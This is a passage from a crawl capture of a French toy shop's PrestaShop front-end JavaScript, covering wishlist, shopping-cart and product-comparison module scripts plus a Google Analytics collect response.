									$('.wishlist-item[data-id-wishlist='+id_wishlist+'][data-id-product='+id_product+']').find('span.tip').text(buttonwishlist_title_remove);
									if (!$('.td-wishlist-button[data-id-product='+id_product+']').hasClass('added')) {
										$('.td-wishlist-button[data-id-product='+id_product+']').addClass('added');
									}
									parents_e.find('.td-wishlist-button').removeClass('active');
								}
							},
							error: function (XMLHttpRequest, textStatus, errorThrown) {
								alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							}
						});
					}
				}
				return false;
			});
		}
	});
}

function TdListWishlistAction()
{
	$('.delete-wishlist').click(function(){
		if (!$(this).hasClass('active')) {
			$(this).addClass('active');
			$(this).parents('tr').addClass('active');
			if ($('.list-wishlist tr.active .default-wishlist').is(":checked")) {
				$('.td-modal-wishlist .modal-title').html(wishlist_del_default_txt);
				$('.td-modal-wishlist').removeClass('enable-action').modal('show');
			} else {
				$('.td-modal-wishlist .modal-title').html(wishlist_confirm_del_txt);
				$('.td-modal-wishlist').addClass('enable-action').modal('show');
			}
		}

		return false;
	});

	$('.td-modal-wishlist-bt').click(function(){
		if (!$(this).hasClass('active')) {
			$(this).addClass('active');
			var object_e = $(this);
			var id_wishlist = $('.delete-wishlist.active').data('id-wishlist');
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: wishlist_url+ '?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "delete-wishlist",
					"id_wishlist": id_wishlist,
					"token": tdtoken
				},
				success: function (result) {
					var object_result = $.parseJSON(result);
					if (object_result.errors.length) {
						$('.td-modal-wishlist .modal-title').html(object_result.errors);
						$('.td-modal-wishlist').removeClass('enable-action').modal('show');
					} else {
						var object_delete = $('.list-wishlist tr.active');
						$('.td-modal-wishlist').modal('hide');
						object_delete.fadeOut(function(){
							if ($(this).hasClass('show')) {
								$('.wishlist-products').fadeOut().html('');
							} else {
								$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
							}
							$(this).remove();
						})
					}
					object_e.removeClass('active');
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				}
			});
		}
	})

	$('.default-wishlist').click(function(){
		if ($(this).is(":checked")) {
			if (!$('.default-wishlist.active').length) {
				$(this).addClass('active');
				var object_e = $(this);
				var id_wishlist = $('.default-wishlist.active').data('id-wishlist');
				$.ajax({
					type: 'POST',
					headers: {"cache-control": "no-cache"},
					url: wishlist_url+ '?rand=' + new Date().getTime(),
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "default-wishlist",
						"id_wishlist": id_wishlist,
						"token": tdtoken
					},
					success: function (result) {
						var object_result = $.parseJSON(result);
						if (object_result.errors.length) {
							$('.td-modal-wishlist .modal-title').html(object_result.errors);
							$('.td-modal-wishlist').removeClass('enable-action').modal('show');
						} else {
							$('.default-wishlist:checked').removeAttr('checked');
							object_e.prop('checked', true);
						}
						object_e.removeClass('active');
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					}
				});
			}
		}
		return false;
	})

	$('.view-wishlist-product').click(function(){
		if (!$('.view-wishlist-product.active').length) {
			$(this).addClass('active');
			$('.list-wishlist tr.show').removeClass('show');
			$(this).parents('tr').addClass('show');
			var object_e = $(this);
			var id_wishlist = $(this).data('id-wishlist');
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: wishlist_url+ '?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "show-wishlist-product",
					"id_wishlist": id_wishlist,
					"token": tdtoken
				},
				success: function (result) {
					var object_result = $.parseJSON(result);
					if (object_result.errors.length) {
						$('.td-modal-wishlist .modal-title').html(object_result.errors);
						$('.td-modal-wishlist').removeClass('enable-action').modal('show');
					} else {
						$('.wishlist-products').hide();
						$('.wishlist-products').html(object_result.result.html).fadeIn();
						if (object_result.result.show_send_wishlist) {
							$('.send-wishlist').fadeIn();
							if (!$('.td-modal-send-wishlist').length) {
								createSendWishlistModalPopup();
								TdListWishlistProductModalAction();
							} else {
								$('.td-modal-reset-send-wishlist').trigger('click');
							}
							TdListWishlistProductAction();
						} else {
							$('.send-wishlist').hide();
						}
						refeshWishlist(id_wishlist);
					}
					object_e.removeClass('active');
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				}
			});
		}
		return false;
	})
}
function TdListWishlistProductModalAction()
{
	$('.td-send-wishlist').click(function(){
		var name_wishlist = $('.list-wishlist tr.show .view-wishlist-product').data('name-wishlist');
		$('.td-modal-send-wishlist .modal-title').html(wishlist_send_wishlist_txt+' "'+name_wishlist+'"');
		$('.td-modal-send-wishlist').modal('show');

		return false;
	})

	$('.td-modal-send-wishlist').submit(function(){
		if ($('.td-fake-send-wishlist').hasClass('validate-ok')) {
			return false;
		}
	});

	$('.td-modal-send-wishlist-bt').click(function() {
		if (!$(this).hasClass('active')) {
			var check_submit_wishlist = true;
			var list_email = [];
			$(this).addClass('active');
			var object_e = $(this);
			$('.td-modal-reset-send-wishlist').fadeOut();

			$('.wishlist_email').each(function(key, val){
				if ($(this).val() !== '' && !$(this).parents('.form-group').hasClass('has-success') && !$(this).parents('.form-group').hasClass('has-warning')) {
					if (!validateEmail($(this).val())) {
						$(this).parents('.form-group').addClass('td-has-error');
						check_submit_wishlist = false;
					} else {
						$(this).parents('.form-group').removeClass('td-has-error');
						list_email.push(key);
					}
				}
			})
			if (check_submit_wishlist) {
				if (list_email.length == 0) {
					$('.wishlist_email').each(function(key, val){
						if ($(this).val() == '') {
							$(this).parents('.form-group').addClass('td-has-error');
							$(this).attr("required", "");
							return false;
						}
					})
					object_e.removeClass('active');
					$('.td-modal-reset-send-wishlist').fadeIn();
				} else {
					$('.td-fake-send-wishlist').addClass('validate-ok');
					var id_wishlist = $('.list-wishlist tr.show .view-wishlist-product').data('id-wishlist');
					$.each(list_email,function(key, val){
						var index_wishlist_email = val + 1;
						var email = $('#wishlist_email_'+index_wishlist_email).val();
						var object_parent_e = $('#wishlist_email_'+index_wishlist_email).parents('.form-group');
						object_parent_e.find('.wishlist_email_status_loading').show();

						$.ajax({
							type: 'POST',
							headers: {"cache-control": "no-cache"},
							url: wishlist_url+ '?rand=' + new Date().getTime(),
							async: true,
							cache: false,
							data: {
								"ajax": 1,
								"action": "send-wishlist",
								"id_wishlist": id_wishlist,
								"email": email,
								"token": tdtoken
							},
							success: function (result) {
								object_parent_e.find('.wishlist_email_status_loading').hide();
								var object_result = $.parseJSON(result);
								if (object_result.errors.length) {
									object_parent_e.addClass('has-warning').find('.send_wishlist_error').fadeIn();
								} else {
									object_parent_e.addClass('has-success').find('.send_wishlist_success').fadeIn();
								}
							},
							error: function (XMLHttpRequest, textStatus, errorThrown) {
								alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							}
						});
					});
					$(document).ajaxStop(function() {
						$('.td-fake-send-wishlist').removeClass('validate-ok');
						object_e.removeClass('active');
						$('.td-modal-reset-send-wishlist').fadeIn();
					});
				}
				if ($('.form-send-wishlist .form-group.td-has-error').length) {
					$('.td-fake-send-wishlist').trigger('click');
				}
			} else {
				object_e.removeClass('active');
				$('.td-modal-reset-send-wishlist').fadeIn();
				$('.td-fake-send-wishlist').trigger('click');
			}
		}
	})

	$('.td-modal-reset-send-wishlist').click(function(){
		$('.wishlist_email').val('').removeAttr('required');
		$('.send_wishlist_form_content .form-group').removeClass('td-has-error has-success has-warning');
		$('.wishlist_email_status_loading').fadeOut();
		$('.send_wishlist_msg').fadeOut();
	})
}

function TdListWishlistProductAction()
{
	$('.td-wishlist-button-delete').click(function() {
		if (!$(this).hasClass('active')) {
			$(this).addClass('active');
			var object_e = $(this);
			var object_parent_e = object_e.parents('.wishlist-products');
			var id_wishlist_product = $(this).data('id-wishlist-product');
			var id_wishlist = $(this).data('id-wishlist');
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: wishlist_url+ '?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "delete-wishlist-product",
					"id_wishlist": id_wishlist,
					"id_wishlist_product": id_wishlist_product,
					"token": tdtoken
				},
				success: function (result) {
					var object_result = $.parseJSON(result);
					if (object_result.errors.length) {
						$('.td-modal-wishlist .modal-title').html(object_result.errors);
						$('.td-modal-wishlist').removeClass('enable-action').modal('show');
					} else {
						object_e.parents('.td-wishlistproduct-item').fadeOut(function(){
							$(this).remove();
							if (!object_parent_e.find('.td-wishlistproduct-item').length) {
								$('.send-wishlist').hide();
								$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
							}
						})
						refeshWishlist(id_wishlist);
					}
					object_e.removeClass('active');
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				}
			});
		}
		return false;
	})

	$('.wishlist-product-save-button').click(function() {
		if (!$(this).hasClass('active')) {
			$(this).addClass('active');
			var object_e = $(this);
			var id_wishlist_product = $(this).data('id-wishlist-product');
			var id_wishlist = $(this).data('id-wishlist');
			var quantity = $('.wishlist-product-quantity-'+id_wishlist_product).val();
			var priority = $('.wishlist-product-priority-'+id_wishlist_product).val();

			if (Math.floor(quantity) == quantity && $.isNumeric(quantity) && quantity > 0) {
				$('.wishlist-product-quantity-'+id_wishlist_product).parents('.form-group').removeClass('has-error');
				$.ajax({
					type: 'POST',
					headers: {"cache-control": "no-cache"},
					url: wishlist_url+ '?rand=' + new Date().getTime(),
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "update-wishlist-product",
						"id_wishlist": id_wishlist,
						"id_wishlist_product": id_wishlist_product,
						"quantity": quantity,
						"priority": priority,
						"token": tdtoken
					},
					success: function (result) {
						var object_result = $.parseJSON(result);
						if (object_result.errors.length) {
							$('.td-modal-wishlist .modal-title').html(object_result.errors);
							$('.td-modal-wishlist').removeClass('enable-action').modal('show');
						} else {
							$('.td-wishlistproduct-item-'+id_wishlist_product).hide();
							$('.td-wishlistproduct-item-'+id_wishlist_product).fadeIn();
							refeshWishlist(id_wishlist);
						}

						object_e.removeClass('active');
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					}
				});
			} else {
				$('.wishlist-product-quantity-'+id_wishlist_product).parents('.form-group').addClass('has-error');
				$('.td-modal-wishlist .modal-title').html(wishlist_quantity_required);
				$('.td-modal-wishlist').removeClass('enable-action').modal('show');
				object_e.removeClass('active');
			}
		}
		return false;
	})

	$('.move-wishlist-item').click(function() {
		if (!$(this).hasClass('active')) {
			$(this).addClass('active');
			var object_e = $(this);
			var object_parent_e = object_e.parents('.wishlist-products');
			var id_wishlist_product = $(this).data('id-wishlist-product');
			var id_product = $(this).data('id-product');
			var id_product_attribute = $(this).data('id-product-attribute');
			var id_old_wishlist = $('.list-wishlist tr.show .view-wishlist-product').data('id-wishlist');
			var id_new_wishlist = $(this).data('id-wishlist');
			var priority = $('.wishlist-product-priority-'+id_wishlist_product).val();
			var quantity = $('.wishlist-product-quantity-'+id_wishlist_product).val();
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: wishlist_url+ '?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "move-wishlist-product",
					"id_new_wishlist": id_new_wishlist,
					"id_wishlist_product": id_wishlist_product,
					"id_old_wishlist": id_old_wishlist,
					"id_product" : id_product,
					"id_product_attribute": id_product_attribute,
					"quantity": quantity,
					"priority": priority,
					"token": tdtoken
				},
				success: function (result) {
					var object_result = $.parseJSON(result);
					if (object_result.errors.length) {
						$('.td-modal-wishlist .modal-title').html(object_result.errors);
						$('.td-modal-wishlist').removeClass('enable-action').modal('show');
					} else {
						object_e.parents('.td-wishlistproduct-item').fadeOut(function(){
							$(this).remove();
							if (!object_parent_e.find('.td-wishlistproduct-item').length) {
								$('.send-wishlist').hide();
								$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
							}
						});
						refeshWishlist(id_new_wishlist);
						refeshWishlist(id_old_wishlist);
					}
					object_e.removeClass('active');
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				}
			});
		}
		return false;
	})
}

function activeEventModalWishlist()
{
	$('.td-modal-wishlist').on('hide.bs.modal', function (e) {
		resetButtonAction();
	})

	$('.td-modal-wishlist').on('hidden.bs.modal', function (e) {
		$('body').css('padding-right', '');
	})
	$('.td-modal-wishlist').on('show.bs.modal', function (e) {
		if ($('.quickview.modal').length) {
			$('.quickview.modal').modal('hide');
		}
	});
}

function resetButtonAction(){
	if ($('.td-wishlist-button.active').length) {
		$('.td-wishlist-button.active').removeClass('active');
	}

	if ($('.wishlist-item.active-add').length) {
		$('.wishlist-item.active-add').removeClass('active-add');
	}
	$('.default-wishlist.active').removeClass('active');
	$('.delete-wishlist.active').removeClass('active');
	$('.list-wishlist tr.active').removeClass('active');
}

function createSendWishlistModalPopup()
{
	var SendWishlistModalPopup = '';
	SendWishlistModalPopup += '<div class="modal td-modal-send-wishlist fade" tabindex="-1" role="dialog" aria-hidden="true">';
		SendWishlistModalPopup += '<div class="modal-dialog" role="document">';
			SendWishlistModalPopup += '<div class="modal-content">';
				SendWishlistModalPopup += '<div class="modal-header">';
					SendWishlistModalPopup += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">';
						SendWishlistModalPopup += '<span aria-hidden="true">&times;</span>';
					SendWishlistModalPopup += '</button>';
					SendWishlistModalPopup += '<h5 class="modal-title text-xs-center">';
					SendWishlistModalPopup += '</h5>';
				SendWishlistModalPopup += '</div>';
				SendWishlistModalPopup += '<div class="modal-body">';
					SendWishlistModalPopup += '<div class="send_wishlist_form_content">';
						SendWishlistModalPopup += '<form class="form-send-wishlist" action="#" method="post">'
							for (var $i=1; $i<= 10; $i++) {
								SendWishlistModalPopup += '<div class="form-group row">';
								  SendWishlistModalPopup += '<label class="col-form-label col-sm-2 text-sm-left" for="wishlist_email_'+$i+'">'+wishlist_email_txt+' '+$i+'</label>';
									SendWishlistModalPopup += '<div class="wishlist_email_status col-sm-1">';
										SendWishlistModalPopup += '<div class="wishlist_email_status_loading cssload-speeding-wheel">';
										SendWishlistModalPopup += '</div>';
										SendWishlistModalPopup += '<i class="send_wishlist_msg send_wishlist_success material-icons">&#xE876;</i>';
										SendWishlistModalPopup += '<i class="send_wishlist_msg send_wishlist_error material-icons">&#xE033;</i>';
									SendWishlistModalPopup += '</div>';
									SendWishlistModalPopup += '<div class="col-sm-9">';
								  SendWishlistModalPopup += '<input class="form-control wishlist_email" id="wishlist_email_'+$i+'" name="wishlist_email_'+$i+'" type="email">';
									SendWishlistModalPopup += '</div>';
								SendWishlistModalPopup += '</div>';
							}
							SendWishlistModalPopup += '<button class="btn btn-primary form-control-submit td-fake-send-wishlist pull-xs-right" type="submit"></button>';
						SendWishlistModalPopup += '</form>';
					SendWishlistModalPopup += '</div>';
				SendWishlistModalPopup += '</div>';
				SendWishlistModalPopup += '<div class="modal-footer">';
					SendWishlistModalPopup += '<button type="button" class="btn btn-primary td-modal-reset-send-wishlist">'+wishlist_reset_txt+'</button>';
					SendWishlistModalPopup += '<button type="button" class="btn btn-secondary" data-dismiss="modal">'+wishlist_cancel_txt+'</button>';
					SendWishlistModalPopup += '<button type="button" class="td-modal-send-wishlist-bt btn btn-primary">';
						SendWishlistModalPopup += '<span>';
							SendWishlistModalPopup += wishlist_send_txt;
						SendWishlistModalPopup += '</span>';
					SendWishlistModalPopup += '</button>';
				SendWishlistModalPopup += '</div>';
			SendWishlistModalPopup += '</div>';
		SendWishlistModalPopup += '</div>';
	SendWishlistModalPopup += '</div>';
	$('body').append(SendWishlistModalPopup);
}

function validateEmail(email) {
	var reg = /^[a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]+[.a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]*@[a-z\p{L}0-9]+[._a-z\p{L}0-9-]*\.[a-z\p{L}0-9]+$/i;
	return reg.test(email);
}

function refeshWishlist(id_wishlist)
{
	$.ajax({
		type: 'POST',
		headers: {"cache-control": "no-cache"},
		url: wishlist_url+ '?rand=' + new Date().getTime(),
		async: true,
		cache: false,
		data: {
			"ajax": 1,
			"action": "get-wishlist-info",
			"id_wishlist": id_wishlist,
			"token": tdtoken
		},
		success: function (result) {
			var object_result = $.parseJSON(result);
			if (object_result.errors.length) {
				$('.td-modal-wishlist .modal-title').html(object_result.errors);
				$('.td-modal-wishlist').removeClass('enable-action').modal('show');
			} else {
				$('.wishlist-numberproduct-'+id_wishlist).html(object_result.result.number_product);
			}
		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lesjouetsfrancais.fr/themes/PRS028/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 818
content:
/* global $, prestashop */

/**
 * This module exposes an extension point in the form of the `showModal` function.
 *
 * If you want to override the way the modal window is displayed, simply define:
 *
 * prestashop.blockcart = prestashop.blockcart || {};
 * prestashop.blockcart.showModal = function myOwnShowModal (modalHTML) {
 *   // your own code
 *   // please not that it is your responsibility to handle closing the modal too
 * };
 *
 * Attention: your "override" JS needs to be included **before** this file.
 * The safest way to do so is to place your "override" inside the theme's main JS file.
 *
 */

$(document).ready(function () {
  prestashop.blockcart = prestashop.blockcart || {};

  var showModal = prestashop.blockcart.showModal || function (modal) {
    var $body = $('body');
    $body.append(modal);
    $body.one('click', '#blockcart-modal', function (event) {
      if (event.target.id === 'blockcart-modal') {
        $(event.target).remove();
      }
    });
  };

  /*Set Cart content height*/
  function content_height(){
    var header = $('.cart-header').outerHeight();
    var footer = $('.cart-footer').outerHeight();
    var cart_height = $(window).height() - (header + footer);
    $('.cart-body').height(cart_height);
    $('.cart-body').slimScroll({
      height: cart_height,
      position: 'right',
      alwaysVisible: true,
    });
  };
  content_height();
  $(window).resize(function(){
    content_height();
  });

  $(document).ready(function () {
    $(document).on('click', '#cart-close, .cart-overlay', function (e) {
      $('.blockcart, .blockcart .dropdown-menu').removeClass('show');
      e.stopPropagation();
    });
    $(document).on('click', '.cart_block', function (e) {
      e.stopPropagation();
    });

    prestashop.on(
      'updateCart',
      function (event) {
        var refreshURL = $('.blockcart').data('refresh-url');
        var requestData = {};

        if (event && event.reason) {
          requestData = {
            id_product_attribute: event.reason.idProductAttribute,
            id_product: event.reason.idProduct,
            action: event.reason.linkAction
          };
        }

        $.post(refreshURL, requestData).then(function (resp) {
          if (event.reason && event.reason.linkPlace == 'cart-preview') {
            $('.blockcart').replaceWith($(resp.preview).find('.blockcart').addClass('show'));
          } else {
            $('.blockcart').replaceWith($(resp.preview).find('.blockcart'));
          }
          content_height();

          if (resp.modal) {
            showModal(resp.modal);
          }
        }).fail(function (resp) {
          prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
        });
      }
    );
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lesjouetsfrancais.fr/modules/tdcompare/views/js/products-comparison.js
body_size: 1203
content:
/**
*  @author    ThemeDelights
*  @copyright 2015-2019 ThemeDelights. All Rights Reserved.
*  @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
$(document).ready(function(){
	$(document).on('click', '.add_to_compare', function(e){
		e.preventDefault();
		if (typeof addToCompare != 'undefined') {
			addToCompare(parseInt($(this).data('id-product')));
		}
	});
	modelCompare();
	reloadProductComparison();
	compareButtonsStatusRefresh();
	totalCompareButtons();
	activeEventModalCompare();
});

function modelCompare() {
	var modelCompare = '';
		modelCompare += '<div class="modal tdcompare-modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">'
			modelCompare += '<div class="modal-dialog modal-dialog-centered" role="document">'
				modelCompare += '<div class="modal-content">'
					modelCompare += '<div class="modal-header">'
						modelCompare += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">'
							modelCompare += '<span aria-hidden="true">&times;</span>'
						modelCompare += '</button>'
						modelCompare += '<div class="modal-title">'
						modelCompare += '</div>'
					modelCompare += '</div>'
				modelCompare += '</div>'
			modelCompare += '</div>'
		modelCompare += '</div>'

	$('body').append(modelCompare);
}

function addToCompare(productId)
{
	var totalValueNow = parseInt($('.bt_compare').next('.compare_product_count').val());
	var action, totalVal;
	var content_max_product = max_item + '. <a href="'+compareUrl+'"><strong>'+compareView+'</strong></a>';
	var content_add_product = compareAdd + '. <a href="'+compareUrl+'"><strong>'+compareView+'</strong></a>';
	var content_remove_product = compareRemove + '. <a href="'+compareUrl+'"><strong>'+compareView+'</strong></a>';
	if ($.inArray(parseInt(productId),comparedProductsIds) === -1) {
		action = 'add';
	} else {
		action = 'remove';
	}

	$.ajax({
		type: 'POST',
		headers: {"cache-control": "no-cache"},
		url: compareUrl + '?rand=' + new Date().getTime(),
		async: true,
		cache: false,
		data: {
			"ajax": 1,
			"action": action,
			"id_product": productId
		},
		success: function(data) {
			if (action === 'add' && comparedProductsIds.length < comparator_max_item) {
				comparedProductsIds.push(parseInt(productId)),
				compareButtonsStatusRefresh(),
				totalVal = totalValueNow +1,
				$('.bt_compare').next('.compare_product_count').val(totalVal),
				totalValue(totalVal);
				$('.tdcompare-modal .modal-title').html(content_add_product);
				$('.tdcompare-modal').modal('show');

				$('.add_to_compare[data-id-product='+productId+']').find('span.tip').text(buttoncompare_title_remove);
			} else if (action === 'remove') {
				comparedProductsIds.splice($.inArray(parseInt(productId), comparedProductsIds), 1),
				compareButtonsStatusRefresh(),
				totalVal = totalValueNow -1,
				$('.bt_compare').next('.compare_product_count').val(totalVal),
				totalValue(totalVal);
				$('.tdcompare-modal .modal-title').html(content_remove_product);
				$('.tdcompare-modal').modal('show');

				$('.add_to_compare[data-id-product='+productId+']').find('span.tip').text(buttoncompare_title_add);
			} else {
				$('.tdcompare-modal .modal-title').html(content_max_product);
				$('.tdcompare-modal').modal('show');
			}
			totalCompareButtons();
		},
		error: function(){},
		beforeSend: function(){
            $(".add_to_compare[data-id-product='"+productId+"']").addClass('adding');
        },
        complete: function(){
            $(".add_to_compare[data-id-product='"+productId+"']").removeClass('adding');
        }
	});
}

function reloadProductComparison()
{
	$(document).on('click', 'a.cmp_remove', function(e){
		e.preventDefault();
		var idProduct = parseInt($(this).data('id-product'));
		var totalValueNow = parseInt($('.bt_compare').next('.compare_product_count').val());
		$.ajax({
			type: 'POST',
			headers: {"cache-control": "no-cache"},
			url: compareUrl + '?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			data: {
				"ajax": 1,
				"action": "remove",
				"id_product": idProduct
			},
			success: function(data) {
				totalVal = totalValueNow -1,
				$('.bt_compare').next('.compare_product_count').val(totalVal),
				totalValue(totalVal);
			},
		});
		$('td.product-' + idProduct).fadeOut(600);
	});
};

function compareButtonsStatusRefresh()
{
	$('.add_to_compare').each(function() {
		if ($.inArray(parseInt($(this).data('id-product')), comparedProductsIds) !== -1) {
			$(this).addClass('added');
		} else {
			$(this).removeClass('added');
		}
	});
}

function activeEventModalCompare()
{
	$('.tdcompare-modal').on('hidden.bs.modal', function (e) {
		$('body').css('padding-right', '');
	});
	$('.tdcompare-modal').on('show.bs.modal', function (e) {
		if ($('.quickview.modal').length) {
			$('.quickview.modal').modal('hide');
		}
	});
}

function totalCompareButtons()
{
	var totalProductsToCompare = parseInt($('.bt_compare .total-compare-val').html());
	if (typeof totalProductsToCompare !== "number" || totalProductsToCompare === 0) {
		$('button.bt_compare').attr("disabled",true);
	} else {
		$('button.bt_compare').attr("disabled",false);
	}
}

function totalValue(value)
{
	$('.bt_compare').find('.total-compare-val').html(value);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1908060030&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lesjouetsfrancais.fr%2F252-cosmetiques-bijoux&ul=en-us%40posix&dt=Cosm%C3%A9tiques%20-%20Enfants%20de%202%20%C3%A0%204%20ans&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1197416610&gjid=441264985&cid=597664892.1769326061&tid=UA-172848996-1&_gid=1837353251.1769326061&_r=1&_slc=1&z=879643424
body_size: -453
content:
2,cG-WN3KBN7QNQ